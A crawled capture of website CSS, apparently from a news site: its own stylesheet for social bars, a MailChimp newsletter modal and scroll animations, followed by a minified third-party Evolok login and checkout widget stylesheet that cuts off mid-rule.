    .mobile-social-bar-video .socialBar .send-btn-form {
        background-color: #000000;
        color: #FFFFFF;
    }
    
    article .mobile-social-bar-video {
        display: none;
    }

    @media only screen and ( min-width: 0px ) and ( max-width: 767px ) {
        .mobile-social-bar-video {
            display: block;
        }
        .video-social .socialBar{
            display: none;
        }
        .socialBar-mobile-counts{
            display: none;
        }
        .body.video .body-photo-inline{
            margin: 7px 0 0;
        }
        .byline{
            margin: -3px 0px -5px 0px;
        }
    }

    @media only screen and ( min-width: 768px ) and ( max-width: 2000px ) {
        .mobile-social-bar-video {
            display: none;
        }
        .socialBar-mobile-counts{
            display: none;
        }
        .video-social .socialBar{
            display: block;
        }
    }

    /*
Testing Deployment
10/14/20
02/24/2022
*/

/* MailChimp Modal start */

/* 
CSS in here is just for the MC modal
added MailChimp's css here since their cdn would fail sometimes
*/

/* MailChimp Form Embed Code - Classic - 12/17/2015 v10.7 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px;}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;}
#mc_embed_signup input {border: 1px solid #ABB0B2; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #59b9fd; border: 0 none; border-radius:4px; transition: all 0.23s ease-in-out 0s; color: #FFFFFF; cursor: pointer; display: inline-block; font-size:15px; font-weight: normal; height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: 100%;}
#mc_embed_signup .button:hover {background-color:#777;}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:3%; min-height:50px;}
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding:8px 0; text-indent:2%;}
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right:4%;}
#mc_embed_signup .asterisk {color:#e85c41; font-size:150%; font-weight:normal; position:relative; top:5px;}     
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding:0em .5em 0em .5em; overflow:hidden; width:90%; margin: 0 5%; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error {display:inline-block; margin:2px 0 1em 0; padding:5px 10px; background-color:rgba(255,255,255,0.85); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; font-size:14px; font-weight:normal; z-index:1; color:#e85c41;}
#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error {border:2px solid #e85c41;}

.mc-modal-container {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background: #f5f5f5;
    border-radius: 10px;
    width: 300px;
    overflow: hidden;
}

.mc-modal-underlay {
    position: fixed;
    background: #00000057;
    width: 100%;
    height: 100%;
    top: 0;
}

.mc-modal-container .close-icon{
    background: url('/asset/img/newsletter_icons/close.svg') no-repeat center center;
    width: 15px;
    height: 15px;
    position: absolute;
    cursor: pointer;
}

.mc-modal-container .right {
    right: 10px;
    top: 10px;
}

.mc-modal-container,
.mc-modal-underlay {
    display: none;
}

.mc-modal-container .modal-header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.mc-modal-container ul {
    max-height: 270px;
    overflow-y: auto;
}

.mc-modal-container .subscribe_txt {
    font-weight: bold;
    color: #008e00;
    font-size: 1.2em;
    text-align: center;
}
.mc-modal-container .subscribe_txt.error {
    color: #e85c41;
}

.mc-modal-preselect-msg {
    font-size: 0.8em;
    text-align: center;
}

#mc_embed_signup .button:hover {
    background: #409ada !important;
}

@media only screen and (max-width: 414px) {
    .mc-modal-container {
        width: 280px;
    }
}

/* scroll down animation */
.mouse_scroll *, 
.mouse_scroll *:before, 
.mouse_scroll *:after {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
  
.mouse_scroll {
    display: block;
    position: absolute;
    right: 0;
    bottom: 50%;
    transform: translate(10%, 50%);
}
  
.m_scroll_arrows {
    display: block;
    width: 5px;
    height: 5px;
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
        
    border-right: 2px solid #aaa;
    border-bottom: 2px solid #aaa;
    margin: 0 0 3px 4px;

    width: 16px;
    height: 16px;
}
  
.one {
    margin-top: 1px;
}
  
.one, .two, .three {
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    animation: mouse-scroll 1s infinite;
}
  
.one {
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -webkit-animation-direction: alternate;

    animation-direction: alternate;
    animation-delay: alternate;
}
  
.two {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -webkit-animation-direction: alternate;

    animation-delay: .2s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.three {
    -webkit-animation-delay: .3s;
    -moz-animation-delay: .3s;
    -webkit-animation-direction: alternate;

    animation-delay: .3s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.mouse {
    height: 42px;
    width: 24px;
    border-radius: 14px;
    transform: none;
    border: 2px solid #aaa;
    top: 170px;
}
  
.wheel {
    height: 5px;
    width: 2px;
    display: block;
    margin: 5px auto;
    background: #aaa;
    position: relative;

    height: 4px;
    width: 4px;
    border: 2px solid #aaa;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}
  
.wheel {
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
    animation: mouse-wheel 0.6s linear infinite;
}
  
@-webkit-keyframes mouse-wheel{
    0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
  
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-moz-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@-o-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
  
@-webkit-keyframes mouse-scroll {
    0%   { opacity: 0;}
    50%  { opacity: .5;}
    100% { opacity: 1;}
}
@-moz-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@-o-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
div#ds_cpp.ds_cpp.ds_cpp_width{
    z-index: 999999999999999999999999999999999999999999999 !important;
}
/* MailChimp Modal end */
.pdf_icon {
    background: url("https://www1.realclearpolitics.com/asset/img/pdf-red-circle.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    /* background-image: url("https://www1.realclearpolitics.com/asset/img/pdf-circle.png"); */
    float: left;
    width: 30px; 
    height: 30px;
    margin: 0px 0px 0px -145px;
    cursor: pointer;
}
@media only screen and (max-width: 767px) {
    .pdf_icon {
        margin: 0px 0px 0px -180px;
    }
}
.mobile-pdf-icon{
    padding: 0px 0px 0px -35px;
}
.pdf_icon:hover{
    opacity: 0.5;
}
div.footer-social .socialBar .left.toolset.has-tools .pdf_icon {
    display: none;
}
.excerpt strong {
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css
body_size: 9370
content:
/**
 * @license ev-widgets.js v3.11.0
 * (c) 2015-2021 Evolok, Inc. https://www.evolok.com/
 *
 * License: MIT
 */
.ev-modals.modal-open{overflow:hidden}.ev-modals .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow-y:auto!important;-webkit-overflow-scrolling:touch;outline:0}.ev-modals .modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.ev-modals .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.ev-modals .modal-open .modal{overflow-x:hidden;overflow-y:auto}.ev-modals .modal-dialog{position:relative;width:auto;margin:10px}.ev-modals .modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.ev-modals .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.ev-modals .modal-backdrop.fade{opacity:0}.ev-modals .modal-backdrop.in{opacity:.5}.ev-modals .modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.ev-modals .modal-header .close{margin-top:-2px}.ev-modals .modal-title{margin:0;line-height:1.42857143}.ev-modals .modal-body{position:relative;padding:15px}.ev-modals .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.ev-modals .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.ev-modals .modal-footer .btn-group .btn+.btn{margin-left:-1px}.ev-modals .modal-footer .btn-block+.btn-block{margin-left:0}.ev-modals .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.ev-modals .modal-dialog{width:600px;margin:30px auto}.ev-modals .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.ev-modals .modal-sm{width:300px}}@media (min-width:992px){.ev-modals .modal-lg{width:900px}}#widget_social_icon_btns,#widget_social_txt_btns{display:flex;flex-direction:column;justify-content:space-between}.ev-social-btns-group{display:flex;flex-direction:row;flex-wrap:wrap}.ev-social-btn-wrapper{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:0;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto;height:45px}.ev-social-btn-wrapper:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.ev-social-btn-icon>.ev.fa{font-size:20px;margin-top:3px}#widget_social_txt_btns>.btn-group{-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important;min-width:125px;padding:3px 0}#widget_social_icon_btns .ev-social-btns-group>.btn-group{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:3px}#widget_social_icon_btns .ev-social-btns-group>.btn-group:nth-child(1):nth-last-child(1){-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important;min-width:125px}#widget_social_icon_btns .ev-social-btns-group>.btn-group:nth-child(1):nth-last-child(3),#widget_social_icon_btns .ev-social-btns-group>.btn-group:nth-child(2):nth-last-child(2),#widget_social_icon_btns .ev-social-btns-group>.btn-group:nth-child(3):nth-last-child(1){-ms-flex:0 0 33.333333%!important;flex:0 0 33.333333%!important;max-width:33.333333%!important;min-width:125px}.ev-social-btn-text{font-family:Roboto,arial,sans-serif;font-weight:500!important;font-size:16px;line-height:48px;letter-spacing:.21px;margin-left:6px;margin-right:6px;vertical-align:top;cursor:pointer}.ev-social-btn-icon{display:inline-block;padding:10px}.ev.fa.fa-google{background:url([data-uri]);width:18px;height:18px}.ev.btn-google{color:#757575!important;background-color:#fff!important}.ev.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,.2)}.ev.btn-facebook.focus,.ev.btn-facebook:focus{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2)}.ev.btn-facebook:hover{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2)}.ev.btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,.2)}.ev.btn-twitter.focus,.ev.btn-twitter:focus{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2)}.ev.btn-twitter:hover{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2)}.ev.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,.2)}.ev.btn-linkedin.focus,.ev.btn-linkedin:focus{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2)}.ev.btn-linkedin:hover{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2)}.ev.btn-apple{color:#fff;background-color:#000;border-color:rgba(0,0,0,.2)}.ev.btn-apple.focus,.ev.btn-apple:focus{color:#fff;background-color:#000;border-color:rgba(0,0,0,.2)}.ev.btn-apple:hover{color:#fff;background-color:#000;border-color:rgba(0,0,0,.2)}.ev.btn-apple{color:#fff;background-color:#000;border-color:rgba(0,0,0,.2)}.ev.btn-apple.focus,.ev.btn-apple:focus{color:#fff;background-color:#000;border-color:rgba(0,0,0,.2)}.ev.btn-apple:hover{color:#fff;background-color:#000;border-color:rgba(0,0,0,.2)}input.ng-invalid.ng-dirty{background-color:#ffe7e7!important}.h1,.h2,.h3,.h4,.h5,.h6{margin:0}.well,pre{background-color:#edf1f2;border-color:#dee5e7;margin:10px!important}.loading-text{font-size:small;background-color:#8a98a3}.center{text-align:center;vertical-align:middle}.right{text-align:right;vertical-align:middle}.hide{display:none}.show{display:block}.glyphicon-refresh-animate{-animation:spin .7s infinite linear;-webkit-animation:spin2 .7s infinite linear}.g-recaptcha{transform:scale(.9);transform-origin:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:0 0;transform-origin:0 0}.widget-recaptcha{display:block;float:left}@-webkit-keyframes spin2{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:scale(1) rotate(0)}to{transform:scale(1) rotate(360deg)}}.flip{min-width:550px;width:auto;height:auto}.flip-back,.flip-front{position:absolute;min-width:550px;width:auto;height:auto;background:-moz-linear-gradient(top,#f4f4f4 0,#ededed 100%);background:-ms-linear-gradient(top,#f4f4f4 0,#ededed 100%)}.flip-back,.flip-front{display:table}.flip-back-content,.flip-front-content{display:table-cell}.flip-front-content:before{color:#747474}.flip-back-content:before{color:#747474}.flip{-webkit-perspective:0;perspective:0}.flip .flip-front{opacity:1;-webkit-perspective:0;perspective:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0);-webkit-transition:all .8s cubic-bezier(0,.63,.41,.98) .8s;transition:all .8s cubic-bezier(0,.63,.41,.98) .8s}.flip .flip-back{opacity:.6;-webkit-perspective:0;perspective:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0) rotateY(-90deg) rotateZ(0) scale(.8);transform:rotateX(0) rotateY(-90deg) rotateZ(0) scale(.8);-webkit-transition:all .8s cubic-bezier(1,0,.33,.33);transition:all .8s cubic-bezier(1,0,.33,.33)}.modal .flip .flip-back,.modal .flip .flip-front{width:100%}.modal .modal-cross{position:absolute;top:0;right:0;z-index:1000;cursor:pointer;font-family:Oswald,Helvetica,Arial,sans-serif!important;font-weight:400;font-size:14px;color:#fff;background:#005a8c;border:0;border-radius:0}.modal .modal-cross:hover{background:#000}.flip-flipped.flip-front{opacity:.6;-webkit-transform:rotateX(0) rotateY(90deg) rotateZ(0) scale(.8);transform:rotateX(0) rotateY(90deg) rotateZ(0) scale(.8);-webkit-transition:all .4s cubic-bezier(1,0,.33,.33);transition:all .4s cubic-bezier(1,0,.33,.33)}.flip-flipped.flip-back{opacity:1;-webkit-transform:rotateX(0) rotateY(0) rotateZ(0) scale(1);transform:rotateX(0) rotateY(0) rotateZ(0) scale(1);-webkit-transition:all .4s cubic-bezier(0,.63,.41,.98) .4s;transition:all .4s cubic-bezier(0,.63,.41,.98) .4s}.widget-container{background-color:#fff}.widget-header{position:relative;padding:10px 15px;background:#09c;text-transform:uppercase;text-align:left;font-family:ProximaNovaLight,Helvetica,sans-serif;font-size:1.189em;font-weight:400;color:#fff}.widget-body{padding:30px;background-color:#fff}#widget-body .widget-form{clear:both;text-align:left;font:15px/1.4 ProximaNovaRegular,Helvetica,sans-serif;-webkit-font-smoothing:antialiased}#widget-header .widget-close{float:right;padding:2px;font-family:ProximaNovaLight,Helvetica,sans-serif;font-weight:400;color:#000;opacity:.3}#widget-header .widget-close:hover{color:#fff;opacity:1}#widget-body .resend-activation{font:13px ProximaNovaRegular,Helvetica,sans-serif;color:#7a9199;text-decoration:underline}#widget-body .resend-activation:hover{cursor:grab;color:#313030}.ev .alert-success{margin-left:14px}.ev .alert-info{margin-left:14px}#widget-body .forgot-password,#widget-body .social-link{font:13px ProximaNovaRegular,Helvetica,sans-serif;color:#7a9199;text-decoration:underline!important;cursor:pointer}#widget-body .social-link-btn-container{float:left;display:inline-block;vertical-align:middle}#widget-body .remember-me{font:13px ProximaNovaRegular,Helvetica,sans-serif;color:#7a9199}#widget-body .cancel-btn,#widget-body .submit-btn{float:left;display:inline-block}#widget-body .widget-label{padding:10px 0;display:inline-block;vertical-align:middle;font:13px ProximaNovaRegular,Helvetica,sans-serif;color:#7a9199}#widget-body .widget-desc{padding:0 0 10px 0;display:inline-block;vertical-align:middle;text-align:left;font:14px ProximaNovaRegular,Helvetica,sans-serif;color:#7a9199}#widget-body .validation-error{font:13px ProximaNovaRegular,Helvetica,sans-serif;color:red}#widget-body .inline-m-b{margin-bottom:20px!important}#widget-body .widget-input{padding:10px 8px;border:1px solid #dae3e6;border-radius:2px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;font:13px ProximaNovaRegular,Helvetica,sans-serif;color:#242f33}#widget-body .widget-input:focus,#widget-body .widget-input:hover{background-color:#fff;border-color:#00a3d9}#widget-body .widget-input:-ms-input-placeholder{color:#858e8c}#widget-body .widget-input[disabled]{opacity:.7}#widget-body .widget-input[disabled]:focus,#widget-body .widget-input[disabled]:hover{background-color:#f7f9fa;border-color:#dae3e6}#login-divider{margin:20px 0}.txt_divider{display:table;width:100%;max-width:100%;padding:0 60px}.txt_spacer{display:table-row;line-height:1.5em;font-size:2em;white-space:nowrap}.txt_divider p{font-size:16px;overflow:hidden;display:table-cell;vertical-align:middle;width:1px;padding:0 5px;table-layout:fixed;color:#a1b2b7}.txt_divider span.spacer{display:table-cell}.txt_divider span.spacer:after{display:inline-block;width:100%;content:".";font-size:0;color:transparent;height:1px;background:#a1b2b7;vertical-align:middle;position:relative;top:-1px}.ng-cloak,.x-ng-cloak,[data-ng-cloak],[ng-cloak],[ng\:cloak],[x-ng-cloak]{display:none!important}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a#facebook-btn,a#facebook-icon-btn{color:#fff!important;background-color:#3b5998!important;border-color:rgba(0,0,0,.2)}.fa-facebook:before{content:"\f09a"}a#twitter-btn,a#twitter-icon-btn{color:#fff!important;background-color:#55acee!important;border-color:rgba(0,0,0,.2)}.fa-twitter:before{content:"\f099"}a#googleplus-btn,a#googleplus-icon-btn{color:#fff!important;background-color:#dd4b39!important;border-color:rgba(0,0,0,.2)}.fa-google-plus:before{content:"\f0d5"}a#linkedin-btn,a#linkedin-icon-btn{color:#fff!important;background-color:#007bb6!important;border-color:rgba(0,0,0,.2)}.fa-linkedin:before{content:"\f0e1"}#widget_social_icon_btns a,#widget_social_txt_btns a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin:3px!important;color:#fff;background-color:#dd4b39}#widget_social_icon_btns .btn-lg,#widget_social_txt_btns .btn-lg{border-radius:0}#widget_social_icon_btns .btn,#widget_social_txt_btns .btn{border-radius:0}.product-selection-container,.product-summary-container,.social-account-container{margin-right:auto;margin-left:auto;width:100%}.social-account-panel{padding:5px 15px 12px 15px;position:relative;background:#eee;margin:10px 0}.social-account-icon{float:left;height:70px;line-height:1.6;font-size:3.2em;width:70px;text-align:center;padding-left:0;padding-right:0}.social-account-body{height:70px}.social-account-text{padding:0 0 0 94px}.social-account-text h5{overflow:hidden;font-family:ProximaNovaLight,Helvetica,sans-serif;font-weight:600;font-size:20px;line-height:1.3em}.social-account-buttons{padding:0 0 0 94px}.social-account-margin{margin:10px 0}.fa-apple:before{content:"\f179"}.alert-msg-close{display:block;float:right!important;padding:2px;font-family:ProximaNovaLight,Helvetica,sans-serif;font-weight:400;color:#000!important;opacity:.3}.alert-msg-close:hover{color:#000!important;opacity:1}.headerWrap{margin:0 auto;width:780px}.products-list{margin:0 auto;text-align:center;font-weight:400}.product{vertical-align:top;margin:10px;text-transform:capitalize;display:inline-block;text-align:left;float:none;width:30%}.product:after,.product:before{box-sizing:content-box}.product-feature ul{line-height:23px}.product-feature ul li{margin:5px 0;margin-left:20px}.product-name{margin-top:0!important;font-size:20px;text-align:left;font-weight:700}.product-head{text-align:center;font-size:21px;border-bottom:2px solid;text-align:left}.product-content,.product-feature,.product-footer,.product-head{width:96%;margin:0 auto}.product-feature{border-bottom:1px solid;min-height:200px;padding:10px 0}.product-content,.product-name{border-top-width:0!important}.product-content ul{list-style:none}.product-content ul li label{padding:10px;font-weight:400}.product-notes{margin-bottom:22px!important}.product-footer{padding:10px;text-align:center;margin-bottom:12px}.product-content,.product-footer,.product-head{border-color:#000}.product-selection-container ul{padding:0 0}.product-summary{margin-top:-10px}.product-summary-col-dotted-line{border-right:#1c9ad5 dotted 2px}.product-summary-footer{margin:10px 0}.product-summary-checkout{float:right}.product-calculation-summary{padding-left:20px}.product-checkout-btn{margin:20px 0!important;float:right}.product-remove-btn{margin:10px 0;text-align:center;vertical-align:middle}.product-order-list{border-spacing:0;border-collapse:collapse;width:100%;line-height:2.42857143;vertical-align:top;border:1px solid #d0d0d0}.product-order-list-header{color:#fff;background:#005a8c;border:1px solid #d0d0d0;padding:0 20px!important}.product-order-list-content{border:1px solid #d0d0d0;padding:0 20px!important}.product-order-list-no-content{text-align:center}.offer{cursor:pointer;padding:15px;background-color:#ebebeb;border-radius:10px}.offer-selected{color:#fff;background-color:#337ab7;border-color:#337ab7}.change-product-plan{cursor:pointer;padding:15px;background-color:#ebebeb;border-radius:10px;overflow:hidden}.change-product-plan-selected{color:#fff;background-color:#337ab7;border-color:#337ab7}.table-header{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.thumbnail.select-card-pointer:hover{-moz-box-shadow:2px 2px 4px -2px rgba(0,0,0,.7);-webkit-box-shadow:2px 2px 4px -2px rgba(0,0,0,.7);box-shadow:2px 2px 4px -2px rgba(0,0,0,.7)}.thumbnail.select-card-pointer:active{-webkit-box-shadow:inset 1px 1px 4px -3px rgba(0,0,0,.9);box-shadow:inset 1px 1px 4px -3px rgba(0,0,0,.9)}.block-display{display:block!important}.add-new-card{height:175px}.ev .pm2 #product-profile-login{text-align:center;margin-bottom:20px}.ev .pm2 #product-profile-login .card{border:1px solid #00536f;border-radius:3px;padding:10px 0;background-color:#52c4ea;cursor:pointer}.ev .pm2 #product-profile-login .card:hover{background-color:#7bdcfd}.ev .pm2 #product-profile-login .card:active{border:1px solid #017ea9;background-color:#52c4ea;box-shadow:0 0 4px #116f90 inset}.ev .pm2 #product-profile-login .card .text{font-weight:700;color:#fff;text-shadow:0 0 3px #000}.ev .pm2 #product-profile-login .card button{margin-top:5px}.ev .pm2 #login-widget .flip-front{margin:0 auto;position:relative;width:100%}.ev .pm2 #login-widget .flip-front #buttonPanel div.col-sm-offset-2{text-align:center}.display-center-table{display:table;margin-right:auto;margin-left:auto;height:100%}.display-center-table>.vertical-middle-cell{display:table-cell;vertical-align:middle;font-size:24px}.mobile-table-header{display:none}.btn-group-payment .btn-group-payment:hover{background-color:grey}#btn-group-payment{background:#fff;width:180px;height:45px;border-radius:6px}#btn-group-payment.active{border:solid 1px green}#btn-group-payment:hover{border:solid 2px #6362a2}#btn-group-payment:focus{border:none}#ev-button-label{font-family:Roboto,sans-serif;color:#020202;letter-spacing:normal;font-size:16.1px;margin-top:5px;font-weight:400}.ev .pm2 .icon svg{width:45px;height:28px;vertical-align:middle;margin-top:-4px}.ev .pm2 .icon .paypal-icon svg{width:88px;height:29px;opacity:8.5}#loginRecaptcha{margin-top:10px}#registerRecaptcha{margin-top:10px}#resetButton{margin-top:10px}#widget-body button{margin-top:10px}#inputBeneficiary{margin-left:30px}#label_Beneficiary{margin-left:13px}#promoWarning{font-size:small;padding:2px;color:red;margin-bottom:2px}#promoSuccess{color:green}#promoSubmit{margin-top:10px}#promoInput{width:60%;height:40px}.loader{width:100px;height:100px;border-radius:100%;position:relative;margin:0 auto}.full button span{background-color:#32cd32;border-radius:32px;color:#000}.partially button span{background-color:orange;border-radius:32px;color:#000}#loader-1:after,#loader-1:before{content:"";position:absolute;top:-10px;left:-10px;width:50%;height:50%;border-radius:100%;border:10px solid transparent;border-top-color:#000}#loader-1:before{z-index:100;animation:spin 1s infinite}#loader-1:after{border:10px solid #ccc}@keyframes spin{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@media (max-width:767.98px){.ev .pm2 .purchases-list-dropdown-right .dropdown-menu{position:relative;float:right}.mobile-table-header{display:inline-block;font-weight:700;color:#001935;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}table td.mobile-table-item-attribute span.mobile-table-content{display:block;clear:left}table th.table-header{display:none!important}table tr.mobile-table-item{padding:.4em;line-height:2.5em;margin-bottom:20px;display:block;border-bottom:2px solid #ddd;box-shadow:0 0 3px 2px #dadada;height:auto!important}table td.mobile-table-item-attribute{display:block;text-align:left}table td:last-child.mobile-table-item-attribute{word-break:break-word}table td:before.mobile-table-item-attribute{content:attr(data-label);float:left;text-transform:uppercase;font-weight:700}tbody.mobile-table-body{line-height:0!important}.dropdown.purchases-list-dropdown-right{display:block;width:fit-content;vertical-align:top;clear:left}.ev .table-responsive>.table>tbody>tr>td,.ev .table-responsive>.table>tbody>tr>th,.ev .table-responsive>.table>tfoot>tr>td,.ev .table-responsive>.table>tfoot>tr>th,.ev .table-responsive>.table>thead>tr>td,.ev .table-responsive>.table>thead>tr>th{white-space:unset!important}}.ev .pm2 ev-product-profile form .profile-section{margin-bottom:20px}.ev .pm2 ev-checkout-button ev-error-msg div.ev.alert{display:inline-block}.ev .pm2 .checkout-button-processing{display:inline-block}.ev .pm2 .checkout-button-processing 